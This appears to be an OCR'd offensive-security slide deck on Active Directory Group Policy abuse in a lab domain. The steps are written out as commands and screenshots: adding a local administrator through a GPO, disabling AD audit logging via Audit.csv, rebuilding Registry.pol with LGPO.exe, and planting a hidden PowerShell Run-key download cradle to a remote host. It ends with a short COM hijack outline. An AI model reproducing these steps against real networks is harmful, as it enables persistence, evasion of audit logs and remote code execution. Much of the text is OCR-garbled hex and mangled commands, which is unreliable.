

Ln 1, Col 1



Windows (CRLF) **UTF-16 LE** 100%



### Targeting a System

### • Local Administrators before modifying GPO

#### **CHS** cmd

C:\Windows\system32>net localgroup administrators Alias name administrators Administrators have complete and unrestricted access to the computer/domain Comment

#### Members

Administrator ING\Workstation Admin The command completed successfully.





### Targeting a System

### • After machine updates Group Policy

#### **CHI** cmd  $\Box$ C:\Windows\system32>net localgroup administrators Alias name administrators Administrators have complete and unrestricted access to the computer/domain Comment Members Administrator ING\backup ING\Workstation Admin The command completed successfully.

C:\Windows\system32>





 $\times$ 

### Targeting System

• Adding Local Administrators around can get noisy

• Restore GPO to original

• Artifacts left on system



- Is AD Auditing enabled?
- What is configured to be audited?
- What is logged?





### \\ING.LAB\sysvol\InG.LAB\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\Audit\Audit.csv

#### audit - Notepad

File Edit Format View Help

Machine Name, Policy Target, Subcategory, Subcategory GUID, Inclusion Setting, Exclusion Setting, Setting Value System, Audit Credential Validation, {0cce923f-69ae-11d9-bed3-505054503030}, Success and Failure, , 3, System, Audit Kerberos Authentication Service, {0cce9242-69ae-11d9-bed3-505054503030}, Success and Failure, 3, System,Audit Kerberos Service Ticket Operations,{0cce9240-69ae-11d9-bed3-505054503030},Success and Failure,,3, System, Audit Other Account Logon Events, {0cce9241-69ae-11d9-bed3-505054503030}, Success and Failure, 3, System, Audit Application Group Management, {0cce9239-69ae-11d9-bed3-505054503030}, Success and Failure, , 3, System, Audit Computer Account Management, {0cce9236-69ae-11d9-bed3-505054503030}, Success and Failure, 3, System, Audit Distribution Group Management, {0cce9238-69ae-11d9-bed3-505054503030}, Success and Failure, 3, System, Audit Other Account Management Events, {0cce923a-69ae-11d9-bed3-505054503030}, Success and Failure, ,3, System, Audit Security Group Management, {0cce9237-69ae-11d9-bed3-505054503030}, Success and Failure, , 3, System, Audit User Account Management, {0cce9235-69ae-11d9-bed3-505054503030}, Success and Failure, 3, , System, Audit Detailed Directory Service Replication, {0cce923e-69ae-11d9-bed3-505054503030}, Success and Failure, , System, Audit Directory Service Access, {0cce923b-69ae-11d9-bed3-505054503030}, Success and Failure, , 3 System, Audit Directory Service Changes, {0cce923c-69ae-11d9-bed3-505054503030}, Success and Failure, 3,



• Review the configuration file for settings

### • Detailed File Share Auditing

- Logs all file share access
- Generates a large volume of events on a Domain Controller
- Directory Services Changes
	- Logs all creation, deletion, and modification of AD Objects
	- Generates a large volume of events on a Domain Controller





• Settings are controlled by a CSV

• Backup Operators can restore files

• Let's Disable AD Auditing



#### audit.csv - Notepad

#### File Edit Format View Help

Machine Name.Policy Target.Subcategory.Subcategory GUID.Inclusion Setting.Exclusion Setting.Setting Value System,Audit Credential Validation,{0cce923f-69ae-11d9-bed3-505054503030},Success and Failure, 3, , System, Audit Kerberos Authentication Service, {0cce9242-69ae-11d9-bed3-505054503030}, Success and Failure, 3 .System.Audit Kerberos Service Ticket Operations.{0cce9240-69ae-11d9-bed3-505054503030}.Success and Failure..3 System.Audit Other Account Logon Events. {0cce9241-69ae-11d9-bed3-505054503030}.Success and Failure..3 , System, Audit Application Group Management, {0cce9239-69ae-11d9-bed3-505054503030}, Success and Failure, , 3 System,Audit Computer Account Management,{0cce9236-69ae-11d9-bed3-505054503030},Success and Failure,,3, , System, Audit Distribution Group Management, {0cce9238-69ae-11d9-bed3-505054503030}, Success and Failure, 3, , System, Audit Other Account Management Events, {0cce923a-69ae-11d9-bed3-505054503030}, Success and Failure, 3, , System Audit Security Group Management {0cce9237-69ae-11d9-bed3-505054503030}, Success and Failure, 3 , System, Audit User Account Management, {0cce9235-69ae-11d9-bed3-505054503030}, Success and Failure, 3, , System, Audit Detailed Directory Service Replication, {0cce923e-69ae-11d9-bed3-505054503030}, Success and Failure, 3 System Audit Directory Service Access {0cce923b-69ae-11d9-bed3-505054503030} Success and Failure, 3, System, Audit Directory Service Changes, {0cce923c-69ae-11d9-bed3-505054503030}, Success and Failure, 3, System.Audit Directory Service Replication. (0cce923d-69ae-11d9-bed3-505054503030}. Success and Failure..3 ,System,Audit Account Lockout,{0cce9217-69ae-11d9-bed3-505054503030},Success and Failure,,3 System,Audit Group Membership,{0cce9249-69ae-11d9-bed3-505054503030},Success and Failure,,3, , System, Audit Logoff, {0cce9216-69ae-11d9-bed3-505054503030}, Success and Failure, 3, , System, Audit Logon, {0cce9215-69ae-11d9-bed3-505054503030}, Success and Failure, , 3 5, System, Audit Other Logon/Logoff Events, {0cce921c-69ae-11d9-bed3-505054503030}, Success and Failure, 3 , System, Audit Special Logon, {0cce921b-69ae-11d9-bed3-505054503030}, Success and Failure, 3, , System, Audit Application Generated, {0cce9222-69ae-11d9-bed3-505054503030}, Success and Failure, 3 , System, Audit Certification Services, {0cce9221-69ae-11d9-bed3-505054503030}, Success and Failure, 3 System, Audit Detailed File Share, {0cce9244-69ae-11d9-bed3-505054503030}, Success and Failure, 3, .System.Audit File Share.{0cce9224-69ae-11d9-bed3-50505M603030}.Success and Failure..3 , System, Audit File System, {0cce921d-69ae-11d9-bed3-505034503030}, Success and Failure, 3 5, System, Audit Audit Policy Change, {0cce922f-69ae-11d9-bed3-505054503030}, Success and Failure, 3 System,Audit Authentication Policy Change, {0cce9230-69ae-11d9-bed3-505054503030},Success and Failure, 3, , System, Audit Authorization Policy Change, {0cce9231-69ae-11d9-bed3-505054503030}, Success and Failure, , 3, 3, System,Audit Filtering Platform Policy Change,{0cce9233-69ae-11d9-bed3-505054503030}, Success and Failure, , System, Audit MPSSVC Rule-Level Policy Change, {0cce9232-69ae-11d9-bed3-505054503030}, Success and Failure, 3 System,Audit Other Policy Change Events,{0cce9234-69ae-11d9-bed3-505054503030},Success and Failure,,3, System,Audit Non Sensitive Privilege Use,{0cce9229-69ae-11d9-bed3-505054503030},Success and Failure,,3, System,Audit Other Privilege Use Events,{0cce922a-69ae-11d9-bed3-505054503030},Success and Failure,,3, 3,,System,Audit Sensitive Privilege Use,{0cce9228-69ae-11d9-bed3-505054503030},Success and Failure, System,Audit System Integrity,{0cce9212-69ae-11d9-bed3-505054503030},Success and Failure,,3,

> Ln 1, Col 1 100% Windows (CRLF)  $UTF-8$







• Restore the modified Auditing file

• DC's update Group Policy and replicate



• GPO Editor respects our changes



• Group Policy stores settings in Registry.pol files

• Can contain both user and computer settings

### • Let's edit one



### • Notepad won't work this time





• *LGPO.exe* - Local Group Policy Object Utility<sup>2</sup>

• Parses machine and user settings separately

exe / Lagostry.<br>Political CPO.exe / narse / m Regi C:\registry>LGPO.exe /parse /u Registry.pol > user.txt C:\registry>LGPO.exe /parse /m Registry.pol > machine.txt

• This provides the user and machine settings







#### machine.txt - Notepad

File Edit Format View Help

PARSING Computer POLICY ; Source file: Registry.pol

#### Computer

Software\Policies\Microsoft\SystemCertificates\EFS

#### **EFSBlob**

BINARY:01,00,01,00,01,00,00,00,00,c0,03,00,00,bc,03,00,00,1c,00,00,00,02,00,00,00,84,03,00,00,38,00,00,00,0 0a, 02, 82, 01, 01, 00, d6, a1, 62, 67, e6, e8, b7, 52, 66, 8f, c9, 36, f9, bd, 22, 20, 55, bb, 28, f8, c0, 3b, 33, 39, fc, d5, 26, 59, 6b  $(0, 30, 09, 06, 03, 55, 1d, 13, 04, 02, 30, 00, 30, 0d, 06, 09, 2a, 86, 48, 86, 57, 0d, 01, 01, 05, 05, 08, 03, 82, 01, 01, 00, 2b, 04, 63,$ 

#### Computer

Software\Policies\Microsoft\SystemCertificates\EFS\Certificates\CDF9FC3F79A53786416C9A3B52B1CA05304BCCB4 **Blob** 

04, 72, 79, 70, 63, 72, 66, 45, 66, 66, 66, 66, 66, 66, 66, 66, 67, 69, 66, 60, 66, 66, 67, 13, 69, 66, 67, 13, 69, 66, 67, 13, 69, 67, 74, 69, 69, 67, 74, 69, 69, 67, 14, 69, 67, 14, 69 e, 36, de, c5, 24, fd, e4, c3, 22, 11, fd, 5b, f4, 8c, 46, 7c, 0c, 60, bc, 1f, f7, 4e, 31, 25, b4, b7, 1d, b8, 5a, 0a, d3, b2, 67, 23, 5d, , a8, 36, 62, 34, 0e, b4, 4d, e5, 43, 01, d3, c0, ef, 93, b9, 1c, 90, cb, b7, 1e, 63, 93, e5, 6e, 2d, 5b, cf, 27, 75, b8, 5f, 00, 2f, 08, c

Ln 1, Col 1

100%

Windows (CRLF)

UTF-8

#### Computer

Software\Policies\Microsoft\SystemCertificates\EFS\CRLs

**CREATEKEY** 

#### Computer

Software\Policies\Microsoft\SystemCertificates\EFS\CTLs

#### **CREATEKEY**

Computer

Software\Policies\Microsoft\WindowsFirewall\DomainProfile EnableFirewall



 $\times$ 

#### user.txt - Notepad

File Edit Format View Help

PARSING User POLICY ; Source file: Registry.pol

#### User

Software\Policies\Microsoft\SystemCertificates\EFS **EFSBlob** 

BINARY:01,00,01,00,01,00,00,00,00,c0,03,00,00,bc,03,00,00,1c,00,00,00,02,00,00,00,84,03,00,00,38,00,00,0 0a, 02, 82, 01, 01, 00, d6, a1, 62, 67, e6, e8, b7, 52, 66, 8f, c9, 36, f9, bd, 22, 20, 55, bb, 28, f8, c0, 3b, 33, 39, fc, d5, 26, 59, 6b 0, 30, 09, 06, 03, 55, 1d, 13, 04, 02, 30, 00, 30, 0d, 06, 09, 2a, 86, 48, 86, f7, 0d, 01, 01, 05, 05, 00, 03, 82, 01, 01, 00, 2b, 04, 63,

#### User

Software\Policies\Microsoft\SystemCertificates\EFS\Certificates\CDF9FC3F79A53786416C9A3B52B1CA05304BCCB4 **Blob** 

04, 72, 79, 70, 63, 72, 66, 45, 66, 66, 66, 66, 66, 66, 66, 66, 67, 69, 66, 60, 66, 66, 67, 13, 69, 66, 67, 13, 69, 66, 67, 13, 69, 67, 74, 69, 69, 67, 74, 69, 69, 67, 13, 69, 67, 13, 69, 67, 72, 79, 779, 774, 69, 72, 79, e, 36, de, c5, 24, fd, e4, c3, 22, 11, fd, 5b, f4, 8c, 46, 7c, 0c, 60, bc, 1f, f7, 4e, 31, 25, b4, b7, 1d, b8, 5a, 0a, d3, b2, 67, 23, 5d, , a8, 36, 62, 34, 0e, b4, 4d, e5, 43, 01, d3, c0, ef, 93, b9, 1c, 90, cb, b7, 1e, 63, 93, e5, 6e, 2d, 5b, cf, 27, 75, b8, 5f, 00, 2f, 08, c

#### User

Software\Policies\Microsoft\SystemCertificates\EFS\CRLs

**CREATEKEY** 

#### User

Software\Policies\Microsoft\SystemCertificates\EFS\CTLs

#### CREATEKEY

#### User

Software\Policies\Microsoft\WindowsFirewall\DomainProfile EnableFirewall

 $\times$ 

П

UTF-8

100%

Windows (CRLF)

### • Add a malicious entry to HKLM

Computer Software\Microsoft\Windows\CurrentVersion\Run Slartibartfast

SZ:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.42.42.25:

PARSING COMPLETED

• Recombine user and machine LGPO files

 $C:\begin{cases} C:\begin{cases} \neg C:\end{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\end{cases} \neg C:\begin{cases} \neg C:\end{cases} \neg C:\begin{cases} \neg C:\end{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\end{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\end{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\end{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\end{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\begin{cases} \neg C:\begin{cases}$ 

C:\registry>type user.txt >> lgpo.txt





### • *LGPO.exe* to generate new Registry.pol

C:\registry>LGPO.exe /r lgpo.txt /w modified\Registry.pol LGPO.exe v2.2 - Local Group Policy Object utility

Build registry.pol file "modified\Registry.pol" from input file "lgpo.txt"

### • Restore as backup to the DC



### • Target Machine

#### **CHI** cmd

#### $C:\n\$ >hostname InGWin10-4

#### $C:\>$ dir

Volume in drive C has no label. Volume Serial Number is 9084-F9A6

#### Directory of  $C:\setminus$

PerfLogs 03/19/2019 12:52 AM  $\langle DIR \rangle$  $\langle DIR \rangle$ Program Files 07/23/2019 06:26 PM 07/08/2019 09:46 PM  $\langle DIR \rangle$ Program Files (x86) 08/09/2019 02:41 PM  $\langle DIR \rangle$ **Users** .07/23/2019 09:24 PM Windows  $\langle DTR \rangle$ 0 bytes  $\theta$  File(s) 5 Dir(s) 45,241,782,272 bytes free

C:\>reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run



HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run %windir%\system32\SecurityHealthSystray.exe SecurityHealth REG EXPAND SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr **VMware User Process** REG SZ





### • Once GP refreshes







C:\Windows\system32>





### COM Hijack

• Not an in-depth discussion for COM Hijack

• Drop a dll to disk on the target workstation

• Modify GPO for that user to Hijack a COM object



## COM Hijack

### · Once GP refreshes



